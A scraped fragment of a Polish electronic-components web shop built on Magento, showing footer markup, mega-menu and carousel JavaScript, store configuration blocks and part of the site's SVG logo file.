<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>
</div></div></footer><script type="text/javascript" defer>
    require(['jquery',
                "Ves_All/lib/bootstrap/js/bootstrap.min"
    ], function ($) {
        if($(".ves-megamenu").length > 0) {
                $(".ves-megamenu").each(function(){
                    if($(this).find('.nav-anchor').length > 0){
                        $(this).find('.nav-anchor').each(function(index, el) {
                            if ($(this).attr('href') == 'https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers') {
                                $(this).parent().addClass('active');
                                $(this).parents(".nav-item.parent").addClass('active');
                                $(this).parents(".nav-item.dropdown-submenu").addClass('active');
                                if($(this).find(".ves-caret.fa.fa-plus").length > 0){
                                    var caret_obj = $(this).find(".ves-caret").first();
                                    $(caret_obj).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                }
                                if($(this).parents(".nav-item.parent").length > 0){
                                    $(this).parents(".nav-item.parent").each(function(index2, el2){
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                                if($(this).parents(".nav-item.dropdown-submenu").length > 0){
                                    $(this).parents(".nav-item.dropdown-submenu").each(function(index2, el2){
                                        if($(this).children(".dropdown-menu").length > 0) {
                                            $(this).addClass("current");
                                        }
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                            }
                    });
                    }
                })

            }
        $(document).ready(function() {
            if (jQuery(".megamenuowl-play").length > 0 ) {
                require([
                    'jquery',
                                        'Ves_All/lib/owl.carousel/owl.carousel.min'
                                ], function ($) {
                    $(".ves-megamenu .nav-item.level0").hover(function() {
                        $(this).find('.megamenuowl-play').each(function() {
                            if (!$(this).hasClass('hasOwl')) {
                                var owlCarousel = jQuery(this).find(".owl-carousel");
                                var owlId = jQuery(owlCarousel).attr("id");
                                jQuery(this).addClass("hasOwl");
                                var config = [];
                                if (typeof(jQuery(owlCarousel).data('nav'))!='undefined') {
                                    config['nav'] = jQuery(owlCarousel).data('nav');
                                }
                                if (typeof(jQuery(owlCarousel).data('dot'))!='undefined') {
                                    config['dot'] = jQuery(owlCarousel).data('dot');
                                }
                                if (typeof(jQuery(owlCarousel).data('autoplay'))!='undefined') {
                                    config['autoplay'] = jQuery(owlCarousel).data('autoplay');
                                }
                                if (jQuery(owlCarousel).data('autoplay-timeout')) {
                                    config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
                                }
                                if (jQuery(owlCarousel).data('autoplay-pauonhover')) {
                                    config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
                                }
                                if (typeof(jQuery(owlCarousel).data('rtl'))!='undefined') {
                                    config['rtl'] = jQuery(owlCarousel).data('rtl');
                                }
                                if (jQuery(owlCarousel).data('items')) {

                                    config['items'] = jQuery(owlCarousel).data('items');
                                }
                                if (typeof(jQuery(owlCarousel).data('loop'))!='undefined') {
                                    config['loop'] = jQuery(owlCarousel).data('loop');
                                }
                                if (typeof(jQuery(owlCarousel).data('mousedrag'))!='undefined') {
                                    config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('pulldrag'))!='undefined') {
                                    config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('stagepadding'))!='undefined') {
                                    config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
                                }
                                if (typeof(jQuery(owlCarousel).data('lazyload'))!='undefined') {
                                    config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
                                }
                                if (jQuery(owlCarousel).data('margin')) {
                                    config['margin'] = jQuery(owlCarousel).data('margin');
                                }
                                var mobile_items = 1;
                                if (jQuery(owlCarousel).data('mobile-items')) {
                                    mobile_items = jQuery(owlCarousel).data('mobile-items');
                                }
                                var tablet_small_items = 3;
                                if (jQuery(owlCarousel).data('tablet-small-items')) {
                                    tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
                                }
                                var tablet_items = 3;
                                if (jQuery(owlCarousel).data('tablet-items')) {
                                    tablet_items = jQuery(owlCarousel).data('tablet-items');
                                }
                                var portrait_items = 4;
                                if (jQuery(owlCarousel).data('portrait-items')) {
                                    portrait_items = jQuery(owlCarousel).data('portrait-items');
                                }
                                var large_items = 5;
                                if (jQuery(owlCarousel).data('large-items')) {
                                    large_items = jQuery(owlCarousel).data('large-items');
                                }
                                var large_max_items = 6;
                                if (jQuery(owlCarousel).data('large-max-items')) {
                                    large_max_items = jQuery(owlCarousel).data('large-max-items');
                                }
                                config['responsive'] = {
                                    0 : {items: mobile_items},
                                    480 : {items: tablet_small_items},
                                    640 : {items: tablet_items},
                                    768 : {items: portrait_items},
                                    980 : {items: large_items},
                                    1200 : {items: large_max_items}
                                };
                                jQuery(owlCarousel).owlCarousel(config);
                                jQuery(".owl-left").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('prev.owl.carousel');
                                    return false;
                                });
                                jQuery(".owl-right").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('next.owl.carousel');
                                    return false;
                                });
                            }
                        });

                    });
                });
            }
        })
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cbtg.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cbtg.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cbtg.pl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.cbtg.pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.cbtg.pl/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>

<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>


    <script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 1,
                    "isDisplayOnScrollDown": 0,
                    "hideOnScrollDownOffset": "",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script>

<script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script>

    <small class="copyright">
        <span>Copyright © CBTG technologie - Dystrybucja Komponentów Elektronicznych</span>
    </small>
</div>
<div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'">
    <div class="amtheme-sticky-compare hidden-print"
         data-bind="css: {'-show': !!compareProducts().count},
                    mageInit: {
                        'amStickyCompareLink': {
                            'referenceElement': '.products .product-items',
                            'offsetTopElements': '.-sticky-message, .-sticky-header.-show'
                         }
                    }">
        <div class="amtheme-wrapper -link">
                        <a class="amtheme-link"
               data-bind="attr: {'href': compareProducts().listUrl}"
               title="Compare&#x20;Items"
               aria-label="Compare&#x20;Items">
                <span>Porównaj</span>
                <span class="amtheme-count"
                      data-bind="text: '(' + compareProducts().count + ')',
                                 css: {'-show': !!compareProducts().count}"></span>
            </a>
        </div>
        <div class="amtheme-wrapper -clear">
            <button id="compare-clear"
                    class="amtheme-clear button-as-link"
                    title="Clear&#x20;Compare&#x20;List"
                    aria-label="Clear&#x20;Compare&#x20;List"
                    data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.cbtg.pl&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Czy&#x20;na&#x20;pewno&#x20;chcesz&#x20;usun&#x5C;u0105&#x5C;u0107&#x20;wszystkie&#x20;elementy&#x20;z&#x20;listy&#x20;Por&#x5C;u00f3wnaj&#x20;produkty&#x3F;&quot;&#x7D;&#x7D;">
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-trash" />
                </svg>
            </button>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cbtg.pl/static/version1706538812/frontend/Kowal/Desktop/pl_PL/images/logo.svg
body_size: 5929
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!-- Generator: Gravit.io --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="isolation:isolate" viewBox="0 0 221 78" width="221pt" height="78pt"><defs><clipPath id="_clipPath_TnSZ3nvzgh8JjF9tZo7Df767qVeUlmOp"><rect width="221" height="78"/></clipPath></defs><g clip-path="url(#_clipPath_TnSZ3nvzgh8JjF9tZo7Df767qVeUlmOp)"><g><path d=" M 52 45.803 L 52 52 C 51.53 52.064 41.048 52 40.56 52 L 11.44 52 C 5.126 52 0 46.874 0 40.56 L 0 11.44 C 0 5.126 5.126 0 11.44 0 L 52 0.094 C 52.488 0.094 51.53 0.936 52 1 L 52 6.197 C 51.535 6.066 41.05 6 40.56 6 L 11.44 6 C 10 6 8.61 6.57 7.59 7.59 C 6.57 8.61 6 10 6 11.44 L 6 40.56 C 6 42 6.57 43.39 7.59 44.41 C 8.61 45.43 10 46 11.44 46 L 40.56 46 C 41.05 46 41.535 45.934 42 45.803 L 52 45.803 Z " fill="rgb(47,161,231)"/><path d=" M 215.474 45.992 C 213.834 46.047 209.962 46 209.56 46 L 180.44 46 C 179 46 177.61 45.43 176.59 44.41 C 175.57 43.39 175 42 175 40.56 L 175 11.44 C 175 10 175.57 8.61 176.59 7.59 C 177.61 6.57 179 6 180.44 6 L 209.56 6 Q 210.05 6 220.993 6.131 L 221 1 L 221 0.094 L 180.44 0 C 174.126 0 169 5.126 169 11.44 L 169 40.56 C 169 46.874 174.126 52 180.44 52 L 209.56 52 C 210.048 52 220.53 52.064 221 52 L 221.029 45.939 L 220.982 45.939 L 220.982 36.393 L 215.474 36.393 L 215.474 45.992 Z " fill="rgb(47,161,231)"/><path d=" M 105.401 26.132 C 107.541 27.887 108.912 30.549 108.912 33.53 L 108.912 42.499 C 108.912 47.758 104.642 52.028 99.382 52.028 L 57.254 52.264 L 57.254 45.92 L 66.77 46.03 L 99.382 46.03 C 100.322 46.03 101.212 45.66 101.882 44.99 C 102.542 44.33 102.912 43.43 102.912 42.5 L 102.912 33.53 C 102.912 32.59 102.542 31.7 101.882 31.03 C 101.212 30.37 100.322 30 99.382 30 L 96.971 30 L 96.971 30 L 96.935 28.264 L 96.846 28.264 L 96.89 26.132 L 96.846 24 L 96.935 24 L 96.971 22.264 L 96.971 22.264 L 99.382 22.264 C 100.322 22.264 101.212 21.894 101.882 21.234 C 102.542 20.564 102.912 19.674 102.912 18.734 L 102.912 9.764 C 102.912 8.834 102.542 7.934 101.882 7.274 C 101.212 6.604 100.322 6.234 99.382 6.234 L 66.77 6.234 L 57.254 6.344 L 57.254 0 L 99.382 0.236 C 104.642 0.236 108.912 4.506 108.912 9.765 L 108.912 18.734 C 108.912 21.715 107.541 24.377 105.401 26.132 Z " fill="rgb(47,161,231)"/><path d=" M 51.651 30.64 L 21.87 30.64 L 21.87 21.6 L 51.752 21.6 L 51.752 21.6 L 51.695 15.599 L 15.871 15.599 L 15.871 36.639 L 51.705 36.639 L 51.651 30.64 L 51.651 30.64 Z " fill="rgb(47,161,231)"/><path d=" M 86.961 30.639 L 86.96 30.64 L 71.367 30.64 L 71.367 30.64 L 71.472 36.639 L 92.958 36.639 L 92.95 30.585" fill="rgb(47,161,231)"/><g><path d=" M 92.958 21.489 L 92.958 15.599 L 71.103 15.599 L 71.208 21.6 L 86.345 21.6" fill="rgb(47,161,231)"/></g><rect x="113.162" y="0" width="52" height="6.009" transform="matrix(1,0,0,1,0,0)" fill="rgb(47,161,231)"/><path d=" M 128.136 21.091 L 133.668 21.091 L 133.668 51.55 L 128.136 51.55 L 128.136 21.091 Z  M 113.162 15.579 L 133.668 15.579 L 133.668 21.079 L 113.162 21.079 L 113.162 15.579 Z " fill-rule="evenodd" fill="rgb(47,161,231)"/><path d=" M 184.523 35.818 L 184.43 35.818 L 184.43 20.844 L 184.392 20.844 L 184.392 15.312 L 184.43 15.312 L 184.43 15.312 L 189.93 15.312 L 189.93 15.312 L 220.401 15.312 L 220.401 20.844 L 189.93 20.844 L 189.93 30.36 L 203.277 30.36 L 203.277 35.869 L 184.523 35.869 L 184.523 35.818 Z " fill="rgb(47,161,231)"/><path d=" M 149.694 21.091 L 144.162 21.091 L 144.162 51.55 L 149.694 51.55 L 149.694 21.091 Z  M 164.668 15.579 L 144.162 15.579 L 144.162 21.079 L 164.668 21.079 L 164.668 15.579 Z " fill-rule="evenodd" fill="rgb(47,161,231)"/><path d=" M 121.888 72.334 L 121.888 72.334 L 121.888 72.334 Q 122.302 72.334 122.688 72.278 L 122.688 72.278 L 122.688 72.278 Q 123.074 72.222 123.3 72.162 L 123.3 72.162 L 123.3 73.252 L 123.3 73.252 Q 123.046 73.364 122.552 73.437 L 122.552 73.437 L 122.552 73.437 Q 122.057 73.51 121.662 73.51 L 121.662 73.51 L 121.662 73.51 Q 118.669 73.51 118.669 70.634 L 118.669 70.634 L 118.669 65.036 L 117.191 65.036 L 117.191 64.349 L 118.669 63.756 L 119.328 61.747 L 120.231 61.747 L 120.231 63.928 L 123.225 63.928 L 123.225 65.036 L 120.231 65.036 L 120.231 70.573 L 120.231 70.573 Q 120.231 71.423 120.674 71.879 L 120.674 71.879 L 120.674 71.879 Q 121.116 72.334 121.888 72.334 Z  M 129.719 73.51 L 129.719 73.51 L 129.719 73.51 Q 127.432 73.51 126.109 72.239 L 126.109 72.239 L 126.109 72.239 Q 124.787 70.968 124.787 68.71 L 124.787 68.71 L 124.787 68.71 Q 124.787 66.435 126.015 65.096 L 126.015 65.096 L 126.015 65.096 Q 127.244 63.756 129.314 63.756 L 129.314 63.756 L 129.314 63.756 Q 131.253 63.756 132.383 64.92 L 132.383 64.92 L 132.383 64.92 Q 133.512 66.083 133.512 67.989 L 133.512 67.989 L 133.512 68.891 L 126.406 68.891 L 126.406 68.891 Q 126.453 70.548 127.324 71.406 L 127.324 71.406 L 127.324 71.406 Q 128.194 72.265 129.776 72.265 L 129.776 72.265 L 129.776 72.265 Q 131.442 72.265 133.07 71.63 L 133.07 71.63 L 133.07 72.9 L 133.07 72.9 Q 132.242 73.227 131.503 73.368 L 131.503 73.368 L 131.503 73.368 Q 130.764 73.51 129.719 73.51 Z  M 129.296 64.95 L 129.296 64.95 L 129.296 64.95 Q 128.053 64.95 127.314 65.688 L 127.314 65.688 L 127.314 65.688 Q 126.575 66.427 126.444 67.732 L 126.444 67.732 L 131.837 67.732 L 131.837 67.732 Q 131.837 66.384 131.178 65.667 L 131.178 65.667 L 131.178 65.667 Q 130.519 64.95 129.296 64.95 Z  M 140.299 73.51 L 140.299 73.51 L 140.299 73.51 Q 138.059 73.51 136.83 72.252 L 136.83 72.252 L 136.83 72.252 Q 135.602 70.994 135.602 68.693 L 135.602 68.693 L 135.602 68.693 Q 135.602 66.332 136.849 65.044 L 136.849 65.044 L 136.849 65.044 Q 138.096 63.756 140.402 63.756 L 140.402 63.756 L 140.402 63.756 Q 141.146 63.756 141.889 63.902 L 141.889 63.902 L 141.889 63.902 Q 142.633 64.048 143.057 64.246 L 143.057 64.246 L 142.577 65.456 L 142.577 65.456 Q 142.059 65.267 141.447 65.143 L 141.447 65.143 L 141.447 65.143 Q 140.835 65.018 140.365 65.018 L 140.365 65.018 L 140.365 65.018 Q 137.221 65.018 137.221 68.676 L 137.221 68.676 L 137.221 68.676 Q 137.221 70.41 137.988 71.338 L 137.988 71.338 L 137.988 71.338 Q 138.755 72.265 140.261 72.265 L 140.261 72.265 L 140.261 72.265 Q 141.551 72.265 142.906 71.758 L 142.906 71.758 L 142.906 73.02 L 142.906 73.02 Q 141.871 73.51 140.299 73.51 Z  M 153.975 73.338 L 152.413 73.338 L 152.413 67.251 L 152.413 67.251 Q 152.413 66.1 151.838 65.534 L 151.838 65.534 L 151.838 65.534 Q 151.264 64.967 150.041 64.967 L 150.041 64.967 L 150.041 64.967 Q 148.412 64.967 147.664 65.774 L 147.664 65.774 L 147.664 65.774 Q 146.916 66.581 146.916 68.418 L 146.916 68.418 L 146.916 73.338 L 145.353 73.338 L 145.353 59.979 L 146.916 59.979 L 146.916 64.023 L 146.916 64.023 Q 146.916 64.752 146.84 65.233 L 146.84 65.233 L 146.935 65.233 L 146.935 65.233 Q 147.396 64.555 148.248 64.164 L 148.248 64.164 L 148.248 64.164 Q 149.099 63.774 150.191 63.774 L 150.191 63.774 L 150.191 63.774 Q 152.083 63.774 153.029 64.593 L 153.029 64.593 L 153.029 64.593 Q 153.975 65.413 153.975 67.199 L 153.975 67.199 L 153.975 73.338 Z  M 165.807 73.338 L 164.244 73.338 L 164.244 67.251 L 164.244 67.251 Q 164.244 66.1 163.67 65.534 L 163.67 65.534 L 163.67 65.534 Q 163.096 64.967 161.872 64.967 L 161.872 64.967 L 161.872 64.967 Q 160.253 64.967 159.5 65.765 L 159.5 65.765 L 159.5 65.765 Q 158.747 66.564 158.747 68.401 L 158.747 68.401 L 158.747 73.338 L 157.185 73.338 L 157.185 63.928 L 158.455 63.928 L 158.71 65.216 L 158.785 65.216 L 158.785 65.216 Q 159.265 64.52 160.131 64.138 L 160.131 64.138 L 160.131 64.138 Q 160.997 63.756 162.06 63.756 L 162.06 63.756 L 162.06 63.756 Q 163.924 63.756 164.865 64.576 L 164.865 64.576 L 164.865 64.576 Q 165.807 65.396 165.807 67.199 L 165.807 67.199 L 165.807 73.338 Z  M 177.92 68.625 L 177.92 68.625 L 177.92 68.625 Q 177.92 70.926 176.65 72.218 L 176.65 72.218 L 176.65 72.218 Q 175.379 73.51 173.139 73.51 L 173.139 73.51 L 173.139 73.51 Q 171.755 73.51 170.682 72.917 L 170.682 72.917 L 170.682 72.917 Q 169.609 72.325 169.026 71.217 L 169.026 71.217 L 169.026 71.217 Q 168.442 70.11 168.442 68.625 L 168.442 68.625 L 168.442 68.625 Q 168.442 66.324 169.703 65.04 L 169.703 65.04 L 169.703 65.04 Q 170.965 63.756 173.205 63.756 L 173.205 63.756 L 173.205 63.756 Q 175.37 63.756 176.645 65.07 L 176.645 65.07 L 176.645 65.07 Q 177.92 66.384 177.92 68.625 Z  M 170.061 68.625 L 170.061 68.625 L 170.061 68.625 Q 170.061 70.428 170.852 71.372 L 170.852 71.372 L 170.852 71.372 Q 171.642 72.316 173.176 72.316 L 173.176 72.316 L 173.176 72.316 Q 174.711 72.316 175.506 71.376 L 175.506 71.376 L 175.506 71.376 Q 176.301 70.436 176.301 68.625 L 176.301 68.625 L 176.301 68.625 Q 176.301 66.83 175.506 65.899 L 175.506 65.899 L 175.506 65.899 Q 174.711 64.967 173.158 64.967 L 173.158 64.967 L 173.158 64.967 Q 171.623 64.967 170.842 65.886 L 170.842 65.886 L 170.842 65.886 Q 170.061 66.804 170.061 68.625 Z  M 182.222 59.979 L 182.222 73.338 L 180.659 73.338 L 180.659 59.979 L 182.222 59.979 Z  M 194.439 68.625 L 194.439 68.625 L 194.439 68.625 Q 194.439 70.926 193.169 72.218 L 193.169 72.218 L 193.169 72.218 Q 191.898 73.51 189.658 73.51 L 189.658 73.51 L 189.658 73.51 Q 188.274 73.51 187.201 72.917 L 187.201 72.917 L 187.201 72.917 Q 186.128 72.325 185.544 71.217 L 185.544 71.217 L 185.544 71.217 Q 184.961 70.11 184.961 68.625 L 184.961 68.625 L 184.961 68.625 Q 184.961 66.324 186.222 65.04 L 186.222 65.04 L 186.222 65.04 Q 187.483 63.756 189.724 63.756 L 189.724 63.756 L 189.724 63.756 Q 191.888 63.756 193.164 65.07 L 193.164 65.07 L 193.164 65.07 Q 194.439 66.384 194.439 68.625 Z  M 186.58 68.625 L 186.58 68.625 L 186.58 68.625 Q 186.58 70.428 187.37 71.372 L 187.37 71.372 L 187.37 71.372 Q 188.161 72.316 189.695 72.316 L 189.695 72.316 L 189.695 72.316 Q 191.23 72.316 192.025 71.376 L 192.025 71.376 L 192.025 71.376 Q 192.82 70.436 192.82 68.625 L 192.82 68.625 L 192.82 68.625 Q 192.82 66.83 192.025 65.899 L 192.025 65.899 L 192.025 65.899 Q 191.23 64.967 189.677 64.967 L 189.677 64.967 L 189.677 64.967 Q 188.142 64.967 187.361 65.886 L 187.361 65.886 L 187.361 65.886 Q 186.58 66.804 186.58 68.625 Z  M 202.054 63.928 L 205.621 63.928 L 205.621 64.83 L 203.71 65.036 L 203.71 65.036 Q 203.974 65.336 204.181 65.821 L 204.181 65.821 L 204.181 65.821 Q 204.388 66.306 204.388 66.916 L 204.388 66.916 L 204.388 66.916 Q 204.388 68.298 203.353 69.122 L 203.353 69.122 L 203.353 69.122 Q 202.317 69.947 200.51 69.947 L 200.51 69.947 L 200.51 69.947 Q 200.049 69.947 199.644 69.878 L 199.644 69.878 L 199.644 69.878 Q 198.647 70.359 198.647 71.089 L 198.647 71.089 L 198.647 71.089 Q 198.647 71.475 198.995 71.66 L 198.995 71.66 L 198.995 71.66 Q 199.343 71.844 200.19 71.844 L 200.19 71.844 L 202.016 71.844 L 202.016 71.844 Q 203.692 71.844 204.591 72.488 L 204.591 72.488 L 204.591 72.488 Q 205.489 73.132 205.489 74.36 L 205.489 74.36 L 205.489 74.36 Q 205.489 75.922 204.115 76.742 L 204.115 76.742 L 204.115 76.742 Q 202.741 77.562 200.106 77.562 L 200.106 77.562 L 200.106 77.562 Q 198.082 77.562 196.985 76.875 L 196.985 76.875 L 196.985 76.875 Q 195.889 76.189 195.889 74.935 L 195.889 74.935 L 195.889 74.935 Q 195.889 74.077 196.491 73.45 L 196.491 73.45 L 196.491 73.45 Q 197.094 72.823 198.185 72.6 L 198.185 72.6 L 198.185 72.6 Q 197.79 72.437 197.522 72.093 L 197.522 72.093 L 197.522 72.093 Q 197.254 71.75 197.254 71.295 L 197.254 71.295 L 197.254 71.295 Q 197.254 70.78 197.555 70.393 L 197.555 70.393 L 197.555 70.393 Q 197.856 70.007 198.505 69.646 L 198.505 69.646 L 198.505 69.646 Q 197.705 69.346 197.202 68.625 L 197.202 68.625 L 197.202 68.625 Q 196.698 67.903 196.698 66.976 L 196.698 66.976 L 196.698 66.976 Q 196.698 65.431 197.715 64.593 L 197.715 64.593 L 197.715 64.593 Q 198.731 63.756 200.595 63.756 L 200.595 63.756 L 200.595 63.756 Q 201.404 63.756 202.054 63.928 L 202.054 63.928 Z  M 197.395 74.918 L 197.395 74.918 L 197.395 74.918 Q 197.395 75.682 198.101 76.077 L 198.101 76.077 L 198.101 76.077 Q 198.807 76.472 200.124 76.472 L 200.124 76.472 L 200.124 76.472 Q 202.092 76.472 203.037 75.935 L 203.037 75.935 L 203.037 75.935 Q 203.983 75.399 203.983 74.48 L 203.983 74.48 L 203.983 74.48 Q 203.983 73.716 203.466 73.42 L 203.466 73.42 L 203.466 73.42 Q 202.948 73.123 201.517 73.123 L 201.517 73.123 L 199.644 73.123 L 199.644 73.123 Q 198.581 73.123 197.988 73.587 L 197.988 73.587 L 197.988 73.587 Q 197.395 74.051 197.395 74.918 Z  M 198.242 66.942 L 198.242 66.942 L 198.242 66.942 Q 198.242 67.929 198.854 68.436 L 198.854 68.436 L 198.854 68.436 Q 199.465 68.942 200.557 68.942 L 200.557 68.942 L 200.557 68.942 Q 202.845 68.942 202.845 66.916 L 202.845 66.916 L 202.845 66.916 Q 202.845 64.795 200.529 64.795 L 200.529 64.795 L 200.529 64.795 Q 199.428 64.795 198.835 65.336 L 198.835 65.336 L 198.835 65.336 Q 198.242 65.877 198.242 66.942 Z  M 209.301 63.928 L 209.301 73.338 L 207.739 73.338 L 207.739 63.928 L 209.301 63.928 Z  M 207.607 61.378 L 207.607 61.378 L 207.607 61.378 Q 207.607 60.889 207.871 60.661 L 207.871 60.661 L 207.871 60.661 Q 208.134 60.434 208.53 60.434 L 208.53 60.434 L 208.53 60.434 Q 208.906 60.434 209.179 60.665 L 209.179 60.665 L 209.179 60.665 Q 209.452 60.897 209.452 61.378 L 209.452 61.378 L 209.452 61.378 Q 209.452 61.859 209.179 62.095 L 209.179 62.095 L 209.179 62.095 Q 208.906 62.331 208.53 62.331 L 208.53 62.331 L 208.53 62.331 Q 208.134 62.331 207.871 62.095 L 207.871 62.095 L 207.871 62.095 Q 207.607 61.859 207.607 61.378 Z  M 216.973 73.51 L 216.973 73.51 L 216.973 73.51 Q 214.685 73.51 213.363 72.239 L 213.363 72.239 L 213.363 72.239 Q 212.041 70.968 212.041 68.71 L 212.041 68.71 L 212.041 68.71 Q 212.041 66.435 213.269 65.096 L 213.269 65.096 L 213.269 65.096 Q 214.497 63.756 216.568 63.756 L 216.568 63.756 L 216.568 63.756 Q 218.507 63.756 219.636 64.92 L 219.636 64.92 L 219.636 64.92 Q 220.766 66.083 220.766 67.989 L 220.766 67.989 L 220.766 68.891 L 213.659 68.891 L 213.659 68.891 Q 213.707 70.548 214.577 71.406 L 214.577 71.406 L 214.577 71.406 Q 215.448 72.265 217.029 72.265 L 217.029 72.265 L 217.029 72.265 Q 218.695 72.265 220.323 71.63 L 220.323 71.63 L 220.323 72.9 L 220.323 72.9 Q 219.495 73.227 218.756 73.368 L 218.756 73.368 L 218.756 73.368 Q 218.017 73.51 216.973 73.51 Z  M 216.549 64.95 L 216.549 64.95 L 216.549 64.95 Q 215.307 64.95 214.568 65.688 L 214.568 65.688 L 214.568 65.688 Q 213.829 66.427 213.697 67.732 L 213.697 67.732 L 219.09 67.732 L 219.09 67.732 Q 219.09 66.384 218.432 65.667 L 218.432 65.667 L 218.432 65.667 Q 217.773 64.95 216.549 64.95 Z  M 2.802 63.928 L 2.802 73.338 L 1.239 73.338 L 1.239 63.928 L 2.802 63.928 Z  M 1.107 61.378 L 1.107 61.378 L 1.107 61.378 Q 1.107 60.889 1.371 60.661 L 1.371 60.661 L 1.371 60.661 Q 1.634 60.434 2.03 60.434 L 2.03 60.434 L 2.03 60.434 Q 2.406 60.434 2.679 60.665 L 2.679 60.665 L 2.679 60.665 Q 2.952 60.897 2.952 61.378 L 2.952 61.378 L 2.952 61.378 Q 2.952 61.859 2.679 62.095 L 2.679 62.095 L 2.679 62.095 Q 2.406 62.331 2.03 62.331 L 2.03 62.331 L 2.03 62.331 Q 1.634 62.331 1.371 62.095 L 1.371 62.095 L 1.371 62.095 Q 1.107 61.859 1.107 61.378 Z  M 14.737 73.338 L 13.174 73.338 L 13.174 67.251 L 13.174 67.251 Q 13.174 66.1 12.6 65.534 L 12.6 65.534 L 12.6 65.534 Q 12.026 64.967 10.802 64.967 L 10.802 64.967 L 10.802 64.967 Q 9.183 64.967 8.43 65.765 L 8.43 65.765 L 8.43 65.765 Q 7.677 66.564 7.677 68.401 L 7.677 68.401 L 7.677 73.338 L 6.115 73.338 L 6.115 63.928 L 7.385 63.928 L 7.64 65.216 L 7.715 65.216 L 7.715 65.216 Q 8.195 64.52 9.061 64.138 L 9.061 64.138 L 9.061 64.138 Q 9.927 63.756 10.99 63.756 L 10.99 63.756 L 10.99 63.756 Q 12.854 63.756 13.795 64.576 L 13.795 64.576 L 13.795 64.576 Q 14.737 65.396 14.737 67.199 L 14.737 67.199 L 14.737 73.338 Z  M 26.568 73.338 L 25.006 73.338 L 25.006 67.251 L 25.006 67.251 Q 25.006 66.1 24.431 65.534 L 24.431 65.534 L 24.431 65.534 Q 23.857 64.967 22.634 64.967 L 22.634 64.967 L 